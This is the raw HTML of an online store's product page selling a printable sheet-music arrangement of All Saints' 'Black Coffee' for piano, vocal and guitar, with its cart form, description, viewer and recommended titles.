<form action="https://music-store-download.com/checkout/cart/add/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vYWxsLXNhaW50cy1ibGFjay1jb2ZmZWUtMTcwOTMv/product/2056/form_key/lUuqsMDiwdCtFi9P/" method="post" id="product_addtocart_form">
<input name="form_key" type="hidden" value="lUuqsMDiwdCtFi9P" />
<div class="no-display">
<input type="hidden" name="product" value="2056" />
<input type="hidden" name="related_product" id="related-products-field" value="" />
</div>
<div class="product-name">
<div class="no-display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
<meta itemprop="url" content="https://music-store-download.com/all-saints-black-coffee-17093/"/>
<link itemprop="availability" href="https://schema.org/InStock">
<span>In Stock</span>
<span itemprop = "price">7.9900</span>
<span itemprop = "priceCurrency">USD</span>
</div>
</div>
<style>
@keyframes slideFromLeft {
from { transform: translateX(-100%); }
to { transform: translateX(0); }
}
.floating-div {
position: fixed;
bottom: 0;
left: 0;
width: 100%;
background-color: #282526;
color: white;
text-align: center;
padding: 10px 0;
box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.3);
z-index: 1000;
display: none; /* Initially hidden */
}
.floating-div.animate {
animation: slideFromLeft 0.5s ease-out;
}
.container {
display: flex; /* Enables Flexbox */
width: 650px;
}
.column {
flex: 1; /* Each column will take up equal width */
padding: 10px; /* Optional padding */
}
</style>
<div style="width:100%;">
<div class="product-img-box">
<div style="padding:0px 0px 0px 0px;margin-top:-27px;">
</div>
<div align="center" style="position: relative;">
<div style="color:#282526; font-size:13px;margin-top:10px;line-height:1.4;opacity:0.3;margin-bottom:7px"><span style="font-size:13px;font-weight:400">Download 7-Page All Saints <em>Black Coffee</em> sheet music | Printable PDF Digital Notes</span></div> <div align="center" style="position: relative;">
<iframe title="Score Viewer" id="ifScore" name="panel-score" src="https://sibl.pub/v/DpgZfL1Ysz09x72XesSPn" class="iframe" clientidmode="static" allowfullscreen seamless="seamless" scrolling="no" frameborder="0" style="height: 990px; width: 97%"></iframe> </div>
</div>
</div>
<div class="product-shop" style="background-color:#fcfcfc; padding:1px 3px 0px 0px; text-align:center ">
<div></div>
<div style="text-align:center;background-color:#fcfcfc;padding:5px 0px 5px 10px; margin-top:0px; margin-bottom:0px;width:100%"><div class="allShow"><div style="padding:7px 0px 5px 0px;text-align:left"><h1 style="color:#7e7e7e; width:100%; display:inline; line-height:1; margin:0px;"><span style="font-size:19px;font-weight:600">All Saints "Black Coffee" Sheet Music</span></h1><div style="font-size:13px;font-weight:400; color:#7e7e7e;margin:7px 0 0 0">Digital Music Notes for Piano, Vocal & Guitar</div><div style="padding-top:5px;margin-bottom:-10px"></div></div></div></div> <meta itemprop= "url" content= "https://music-store-download.com/all-saints-black-coffee-17093/" />
<meta itemprop= "sku" content= "17093" />
<meta itemprop="productID" content="sku:17093" />
<div class="price-info" style="background-color:#fcfcfc; width:100%; padding-left:15px; margin-top:0px;text-align:left">
<div style="margin:15px 0 -5px -0px;"><h3 style="line-height:0.4;font-weight:500">Price: </h3></div>
<div class="price-box">
<span class="regular-price" id="product-price-2056">
<span class="price">$7.99</span> </span>
</div>
</div>
<div class="extrahint-wrapper" style="text-align:left;width:95%;padding:1px 1px 1px 10px;color:#7e7e7e;margin-bottom:10px;font-size:13px;font-weight:600;margin-top:-10px;">
</div>
</div>
<div class="add-to-cart-wrapper" style="background-color:#fcfcfc; padding:0px 3px 0px 15px;">
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="background-color:#fafafa">
<div class="product-type-data">
</div>
<meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="7.99" /> </div>
<div class="add-to-box">
<div class="mobileShow"><div style="padding:10px 0 10px 0"></div></div> <div class="add-to-cart">
<div class="qty-wrapper quantity-adder" style="color:#7e7e7e;">
<label for="qty"><span style="font-weight:500"></span></label>
<div class="quantity-number pull-left">
<input type="text" pattern="\d*" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
</div>
<div class="quantity-wrapper pull-left" style="padding-left:6px;padding-right:1px">
</div>
</div>
<script type="243d3b7325d2a4359137cbe0-text/javascript">
jQuery(window).ready( function(){
jQuery(".quantity-adder .add-action").click( function(){
if( jQuery(this).hasClass('add-up') ) {
jQuery("[name=qty]",'.quantity-adder').val( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) + 1 );
}else {
if( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) > 1 ) {
jQuery("input",'.quantity-adder').val( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) - 1 );
}
}
} );
})
</script>
<div class="add-to-cart-buttons">
<button type="button" title="Add to Cart" class="button btn-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; productAddToCartForm.submit(this)" data-cf-modified-243d3b7325d2a4359137cbe0-="">
Add To Cart&nbsp;&nbsp;<i class="fa fa-shopping-cart"></i></button>
</div>
</div>
<div class="extra-info" style="background-color:#fcfcfc; display:inline;text-align:left">
<div class="includes" style="margin-bottom:25px;">
<div style="padding:10px;line-height:2.6"><i class="fa fa-check" aria-hidden="true"></i> <span> 7 page(s)</span><br><i class="fa fa-check" aria-hidden="true"></i> <span>Print</span> or <span>save as PDF</span><br><i class="fa fa-check" aria-hidden="true"></i> <span>Interactive viewer allows</span></a> playback & transpose*</div>
</div>
</div>
<!-- <div style="margin-left:40px;margin-bottom:10px;padding:10px;background-color:#80b31a;width:210px;text-align:center;border: 1px solid #eee;">
<a href="https://topsheetmusic.com/catalogsearch/result/?attr=sku&q=17093" style="color:#ffffff;font-size:14px;font-weight:600;">Download Sheet Music »</a>
</div> -->
</div>
<div></div>
<div>
<div style="margin-top:-20px"></div>
<h3 class="text-divider"><span>Quick Sheet Music Details</span></h3>
<div class="more-details">
<span>Original published key:</span> Not Avail.&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>Page(s):</span> 7 <br>
<span>Genre:</span> R & B&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>SKU:</span> 17093 <br><span>Scoring:</span> Piano, Vocal & Guitar<br>
<span>More Arrangements Of:</span> '<a href="https://music-store-download.com/catalogsearch/result/?cat=0&q=Black Coffee" aria-label="Black Coffee" title="Find more Black Coffee Arrangements" style="text-decoration:none;color:#7e7e7e;">Black Coffee</a>'
&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>More notes from</span> <a href="https://music-store-download.com/catalogsearch/result/?cat=0&q=All Saints" title="Download more Music Notes from All Saints" aria-label="All Saints" style="text-decoration:none;color:#7e7e7e;">All Saints</a> &#187;<br> <span>Release Date:</span> 04/09/2001&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>Last updated:</span> 08/19/2020 </div>
<div id="play"></div>
<div class="defaultShow">
<h3 class="text-divider"><span>Orginal Composers</span></h3>
<div class="more-details" style="padding-bottom:0px">
<h6 style="font-size:15px;opacity:0.7">All Saints</h6>
</div> </div>
</div>
</div> <div class="clearer"></div>
</form>
<script type="243d3b7325d2a4359137cbe0-text/javascript" defer>
//<![CDATA[
var productAddToCartForm = new VarienForm('product_addtocart_form');
productAddToCartForm.submit = function(button, url) {
if (this.validator.validate()) {
var form = this.form;
var oldUrl = form.action;
if (url) {
form.action = url;
}
var e = null;
try {
this.form.submit();
} catch (e) {
}
this.form.action = oldUrl;
if (e) {
throw e;
}
if (button && button != 'undefined') {
button.disabled = true;
}
}
}.bind(productAddToCartForm);
productAddToCartForm.submitLight = function(button, url){
if(this.validator) {
var nv = Validation.methods;
delete Validation.methods['required-entry'];
delete Validation.methods['validate-one-required'];
delete Validation.methods['validate-one-required-by-name'];
// Remove custom datetime validators
for (var methodName in Validation.methods) {
if (methodName.match(/^validate-datetime-.*/i)) {
delete Validation.methods[methodName];
}
}
if (this.validator.validate()) {
if (url) {
this.form.action = url;
}
this.form.submit();
}
Object.extend(Validation.methods, nv);
}
}.bind(productAddToCartForm);
//]]>
</script>
</div></div>
<!-- <div class="defaultShow"> --><div style="padding:20px"></div>
<button class="collapsible"><h3 class="text-divider-collapsible"><span>More about 'Black Coffee' Sheet Music by All Saints</span></h3></button>
<div class="product-collateral toggle-content tabs " style="padding-top:20px"> <dl id="collateral-tabs" class="collateral-tabs">
<dt class="tab"><span>Description</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"> <h2>Details</h2>
<div class="std">
Download All Saints Black Coffee sheet music and printable PDF notes for <b>Piano, Vocal & Guitar Chords</b>. This score composition includes 7 page(s). It was wonderfuly put together for the style of Pop with catalog SKU number of 17093. Popular song was <b>originally published</b> on 2001-04-09T00:00:00 and was updated on 2021-11-10T00:00:00. The <b>arrangement code</b> for All Saints sheet music is PVG and minimum required purchase quantaty of the digital score is 1. Learn more about All Saints and <a href="https://en.wikipedia.org/wiki/Special:Search?search=All Saints&go=Go&ns0=1" target="_blank" rel="noopener noreferrer">click here »</a>.<br><br>Even though most of our notes are transposable and have playback functionality, sadly not all of them do. So, before completing your <em>digital Piano, Vocal & Guitar Chords</em> online purchase check a transpose and playback icons at the bottom of an interactive viewer. If these notes are transposable and/or have playback functionality their icons will be white and you will be able to click on them, select one of 7 options (from original down to -3 <em>semitones</em> and up to +3 <em>semitones</em>) and hear a sample of an audio. If the mentioned icons are greyed then transpose and/or playback option is not available for this arrangement. For more information make sure you contact our Support team. They will be happy to assist you as soon as possible.<br><br>So, go ahead and download Black Coffee sheet music and start playing this wonderful score in bare minutes. </div>
</div>
</dd>
<dt class="tab"><span>Additional Information</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"> <h2>Additional Information</h2>
<table class="data-table" id="product-attribute-specs-table">
<col width="25%" />
<col />
<tbody>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Composers</h3>All Saints</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Original published key</h3>N/A</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Minimum Purchase QTY</h3>1</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Release date</h3>Apr 9, 2001</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Last Updated</h3>Aug 19, 2020</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Arrangement Code</h3>PVG</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Genre</h3>R & B</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Arrangement</h3>Piano, Vocal & Guitar</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Number of pages</h3>7</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Price</h3><span class="price">$7.99</span></td>
</tr>
</tbody>
</table>
<script type="243d3b7325d2a4359137cbe0-text/javascript">decorateTable('product-attribute-specs-table')</script>
</div>
</dd>
<dt class="tab"><span>Reviews</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"><div class="row ves-reviewtab">
<script type="243d3b7325d2a4359137cbe0-text/javascript">
<!--
function toggleReviewForm() {
$j("#review_hidden_form").toggle();
$j(".review-top").toggle();
}
//-->
</script>
<div class=" col-lg-4 col-md-4 col-sm-5 col-xs-12">
<div class="review-top" style="display: block;">
<div class="review-average-info">
<div class="average-rating">
<div class="ratings">
<div class="rating-box">
<div class="rating"></div>
</div>
<div class="rating-links">
<a href="javascript:;">0 Review</a>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="ratings-and-size">
<div class="review-right">
<div class="separate-rating">
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>5 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>4 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>3 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>2 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>1 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="clearfix"></div> <div class="button-write-review">
<button class="button" title="Write A Review" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; toggleReviewForm();" data-cf-modified-243d3b7325d2a4359137cbe0-=""><span><span>Write A Review</span></span></button>
</div>
</div>
<div id="review_hidden_form" class="hidden-element" style="display:none">
<div class="form-add">
<h2>Write Your Own Review</h2>
<p class="review-nologged" id="review-form">
Only registered users can write reviews. Please, <a href="https://music-store-download.com/customer/account/login/referer/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjA1Ni8jcmV2aWV3LWZvcm0,/">log in</a> or <a href="https://music-store-download.com/customer/account/create/">register</a> </p>
</div>
</div>
</div>
<div class="col-lg-8 col-md-8 col-sm-7 col-xs-12">
<div class="box-collateral box-reviews" id="customer-reviews">
</div>
</div>
</div></div>
</dd>
</dl>
</div><div class="mobileShow"><div style="margin:20px 0 0px 0;font-size:12px;opacity:0.5;line-height:1.6"><em>* Click playback or notes icon (wheel cog) at the bottom of the interactive music notes viewer and check "Black Coffee" playback & transpose functionality prior to purchase. <br>For clarification contact our support.</em></div></div>
<!-- </div> -->
<div class="product-collateral toggle-content tabs" style="padding:0 0 0 0;font-size:15px;line-height:2.2">
<div style="padding:20px 0 20px 0"><h3 class="text-divider-collapsible"><span>Black Coffee Sheet Music Sample</span></h3></div>
<div style="padding:0px 10px 5px 0px; margin-bottom:20px; text-align:center;"><a href="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-thumbnail.png" target="new" aria-label="All Saints Black Coffee sheet music, chords, lyrics - Printable PDF for Piano, Vocal & Guitar" title="All Saints Black Coffee sheet music, chords, lyrics - Printable PDF for Piano, Vocal & Guitar"><img src="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-thumbnail.png" data-pin-media="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-thumbnail.png" data-pin-description="Download or print All Saints Black Coffee Sheet Music for Piano, Vocal & Guitar - Easy to learn R & B sheet music notes" alt="All Saints Black Coffee sheet music, chords, lyrics - Printable PDF for Piano, Vocal & Guitar" style="display: inline" title="All Saints Black Coffee sheet music sample page" aria-label="All Saints Black Coffee sheet music notes and chords" width="100%" height="auto" ></a>
</div>
<div class="product-collateral toggle-content tabs" style="padding:20px 0 0 0;">
<h3 class="text-divider"><span>Recommended Online Bestselling Music Notes</span></h3>
<p>
<div id="productlist_tabves_productlist_tab_19620461791769905502" class="widget-productlist-tab easytab-play block " style="width:100%">
<div class="widget-inner block-content tab-side-container easytab"
data-animate="false"
data-speed="normal"
data-tab-active-class="active"
data-panel-active-class="selected"
data-collapsible="true"
data-in-transition="fadeIn"
data-out-transition="fadeOut"
data-in-easing="linear"
data-out-easing="linear">
<ul class="nav nav-tabs" id="productlisttabves_productlist_tab_19620461791769905502">
<li class="tab">
<a href="#productlist_tab02048132541769905502" class=" category-tab-585" title="Bestsellers"
style="display: none;">
</a>
</li>
</ul>
<div class="panel-container">
<div id="productlist_tab02048132541769905502" class="tab-owlproductcarousel-content">
<div class="box-products carousel slide owl-carousel-play" data-ride="owlcarousel">
<div id="owltabsproductcarousel"
class="owl-carousel"
data-slide-default="4"
data-slide-desktop="1199,4"
data-slide-desktop-small="979,3"
data-slide-tablet="768, 2"
data-slide-tablet-small="640, 2"
data-slide-mobile="479, 2"
data-slide-custom="false"
data-slide-speed="250"
data-auto="true"
data-lazyload="false"
data-navigation="false"
data-pagination="true">
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/kate-bush-running-up-that-hill-sheet-music-1139866/" title="Kate Bush Running Up That Hill Sheet Music" aria-label="Download Kate Bush Running Up That Hill Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/k/a/kate-bush-running-up-that-hill-sheet-music-pdf-score-small_image.png" alt="Download or print Kate Bush Running Up That Hill Sheet Music Printable PDF 8-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1139866" width="300" height="300" loading="lazy" aria-label="Download or print Kate Bush Running Up That Hill Sheet Music Printable PDF 8-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1139866" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/kate-bush-running-up-that-hill-sheet-music-1139866/" aria-label="Running Up That Hill Sheet Music by Kate Bush" title="Running Up That Hill Sheet Music by Kate Bush">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Running Up That Hill</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Kate Bush</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 8</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-33275214131712961769905502">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/billie-eilish-bittersuite-1545482/" title="Billie Eilish BITTERSUITE Sheet Music" aria-label="Download Billie Eilish BITTERSUITE Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/b/i/billie-eilish-bittersuite-sheet-music-pdf-score-small_image.jpg" alt="Download or print Billie Eilish BITTERSUITE Sheet Music Printable PDF 8-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1545482" width="300" height="300" loading="lazy" aria-label="Download or print Billie Eilish BITTERSUITE Sheet Music Printable PDF 8-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1545482" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/billie-eilish-bittersuite-1545482/" aria-label="BITTERSUITE Sheet Music by Billie Eilish" title="BITTERSUITE Sheet Music by Billie Eilish">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >BITTERSUITE</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Billie Eilish</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 8</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-35074010239211351769905502">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/tobymac-the-goodness-feat-blessing-offor-sheet-music-1202487/" title="tobyMac The Goodness (feat. Blessing Offor) Sheet Music" aria-label="Download tobyMac The Goodness (feat. Blessing Offor) Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/t/o/tobymac-the-goodness-feat-blessing-offor-sheet-music-pdf-score-small_image.jpg" alt="Download or print tobyMac The Goodness (feat. Blessing Offor) Sheet Music Printable PDF 11-page score for Christian / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1202487" width="300" height="300" loading="lazy" aria-label="Download or print tobyMac The Goodness (feat. Blessing Offor) Sheet Music Printable PDF 11-page score for Christian / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1202487" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/tobymac-the-goodness-feat-blessing-offor-sheet-music-1202487/" aria-label="The Goodness (feat. Blessing Offor) Sheet Music by tobyMac" title="The Goodness (feat. Blessing Offor) Sheet Music by tobyMac">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >The Goodness (feat. Blessing Offor)</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">tobyMac</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Christian</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 11</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-33522016445832511769905502">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/doja-cat-vegas-from-elvis-sheet-music-1135778/" title="Doja Cat Vegas (from ELVIS) Sheet Music" aria-label="Download Doja Cat Vegas (from ELVIS) Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/d/o/doja-cat-vegas-from-elvis-sheet-music-pdf-score-small_image.jpg" alt="Download or print Doja Cat Vegas (from ELVIS) Sheet Music Printable PDF 7-page score for Film/TV / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1135778" width="300" height="300" loading="lazy" aria-label="Download or print Doja Cat Vegas (from ELVIS) Sheet Music Printable PDF 7-page score for Film/TV / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1135778" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/doja-cat-vegas-from-elvis-sheet-music-1135778/" aria-label="Vegas (from ELVIS) Sheet Music by Doja Cat" title="Vegas (from ELVIS) Sheet Music by Doja Cat">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Vegas (from ELVIS)</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Doja Cat</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Film/TV</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 7</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-332399434859381769905502">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</p> </div>
<button class="collapsible"><h3 class="text-divider-collapsible"><span>How To Transpose Black Coffee Sheet Music?</span></h3></button>
<div style="font-size:14px;font-style:italic">
<b>Authors/composers of this song: All Saints</b>.
</div>
<div style="font-size:14px;font-style:italic">
This week we are giving away <em>Michael Buble 'It's a Wonderful Day'</em> <a href="https://music-store-download.com/piano/" aria-label="Piano Sheet Music" title="Piano Sheet Music">piano sheet music</a> completely free of charge. After you complete your online purchase, you will receive an order confirmation e-mail in which a download link will be presented for you to obtain printable Michael Buble PDF Music Notes for free.
</div>
<div style="font-size:13px;font-style:italic;padding-top:10px">* Please, make sure you check if <b>transposition</b> is possible before your complete your <b>online purchase</b>. You do that by clicking the "notes" icon at the bottom of the interactive viewer. If transposition is available, then various semitones transposition options will appear. If not, the notes icon will remain grayed. Most of our scores are traponsosable, but not all of them.So, check if All Saints Black Coffee Sheet Music is indeed transposable before completing your online purchase!<br> ** Single print order can either <b>print</b> or <b>save as PDF.</b><br> *** Selected by our editorial team.</div>
<div class="defaultShow">
<button class="collapsible"><h3 class="text-divider-collapsible"><span>All Saints Pictures</span></h3></button>
<div style="padding:0px 0px 5px 0px; margin-bottom:20px; text-align:center;"><img src="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-image.jpg" loading="lazy" width="650" height="auto" data-pin-media="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-image.jpg" data-pin-description="All Saints Black Coffee pictures" alt="All Saints Black Coffee profile picture" style="display: inline" title="All Saints Black Coffee pictures" >
</div>
</div>
<!-- </div> -->
</div>
<script defer type="243d3b7325d2a4359137cbe0-text/javascript">
var coll = document.getElementsByClassName("collapsible");
var i;
for (i = 0; i < coll.length; i++) {
coll[i].addEventListener("click", function() {
this.classList.toggle("active");
var content = this.nextElementSibling;
if (content.style.display === "block") {
content.style.display = "none";
} else {
content.style.display = "block";
}
});
}
</script>
</div>
<div class="defaultShowWide"></div>
</div></div>
</div>
<script type="application/ld+json" defer>
{
"@context": "https://schema.org",
"@type": "WebSite",
"url": "https://music-store-download.com/all-saints-black-coffee-17093/",
"potentialAction": {
"@type": "SearchAction",
"target": "https://music-store-download.com/catalogsearch/result/?q={search_term_string}",
"query-input": "required name=search_term_string"
}
}
</script>
<div class="floating-div">
<div class="container">
<div class="column">
<div style="color:#fff;font-size:13px;text-align:center">Buy now and get <b>extra sheet music for FREE!</b></div>
</div>
<div class="column">
<div style="padding-top:7px"><a href="https://music-store-download.com/checkout/cart/add/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vYWxsLXNhaW50cy1ibGFjay1jb2ZmZWUtMTcwOTMv/product/2056/form_key/lUuqsMDiwdCtFi9P/" style="padding:10px;background-color:#e77e22;color:#fff; font-size:15px; font-weight:600; text-decoration:none;text-transform:uppercase">Add to cart&nbsp;&nbsp;<i class="fa fa-shopping-cart"></i></a> </div>
</div>
</div>
</div>
<script type="243d3b7325d2a4359137cbe0-text/javascript">
function replaceImageWithIframe() {
var iframe = document.createElement('iframe');
iframe.src = "https://sibl.pub/v/DpgZfL1Ysz09x72XesSPn";
iframe.width = "97%"; // Set the width
iframe.height = "970px"; // Set the height
iframe.style.border = "none"; // No border
iframe.scrolling = "no"; // Disable scrolling
var container = document.getElementById('content');
var image = document.getElementById('placeholderImage');
container.replaceChild(iframe, image);
}
window.onload = function() {
setTimeout(replaceImageWithIframe, 4000); // 4000 milliseconds = 5 seconds
};
</script>
<script type="243d3b7325d2a4359137cbe0-text/javascript">
var hasAppeared = false; // Flag to track the first appearance
document.addEventListener("scroll", function() {
var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
var scrollHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
var scrollPercentage = (scrollTop / scrollHeight) * 100;
var floatingDiv = document.querySelector('.floating-div');
if (scrollPercentage > 50 && !hasAppeared) { // Change 50 to your desired scroll percentage
floatingDiv.style.display = 'block';
floatingDiv.classList.add('animate'); // Add class for animation
hasAppeared = true; // Set the flag
} else if (scrollPercentage <= 50) {
floatingDiv.style.display = 'none';
floatingDiv.classList.remove('animate'); // Remove animation class when not visible
hasAppeared = false; // Reset the flag
}
});
</script>
<script type="243d3b7325d2a4359137cbe0-text/javascript">
var lifetime = 36000;
var expireAt = Mage.Cookies.expires;
if (lifetime > 0) {
expireAt = new Date();
expireAt.setTime(expireAt.getTime() + lifetime * 1000);
}
Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
</div>
</div>
</div>
</div>
<!--- Mass Bottom Position -->
<div id="ves-footer" class="ves-footer">
<div class="footer">
<div class="footer-top">
<div class="footer-container">
<div class="row">
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="block aboutus">
<div class="block-title"><strong><span>Quick Fact About Us </span> </strong></div>
<div class="block-content">
<p class="des_contact_info">We provide most popular sheets at affordable prices. You will also find various tutorials and covers of the songs for faster and easier learning.<br /><br />VAT Free zone &amp; No Shipping Costs!</p>
<ul>
<li>Email: <span><a href="/cdn-cgi/l/email-protection#4f262129200f223a3c262c623c3b203d2a622b20382123202e2b612c2022"><span class="__cf_email__" data-cfemail="8ee7e0e8e1cee3fbfde7eda3fdfae1fceba3eae1f9e0e2e1efeaa0ede1e3">[email&#160;protected]</span></a></span></li>
<li>&nbsp;</li>
</ul>
</div>
<div class="block-title"><strong><span>Support </span> </strong></div>
<div class="block-content">
<ul>
<li><a href="https://music-store-download.com/support/">Need help?</a> | <a href="https://music-store-download.com/printing-issues/">Printing</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span> My account</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/customer/account/">My Account</a></li>
<li><a href="https://music-store-download.com/customer/account/login/">login</a></li>
<li><a href="https://music-store-download.com/checkout/cart/">my cart</a></li>
<li><a href="https://music-store-download.com/checkout/cart/">checkout</a></li>
<li>&nbsp;</li>
</ul>
<ul>
<li>&nbsp;</li>
</ul>
</div>
</div>
</div> </div>
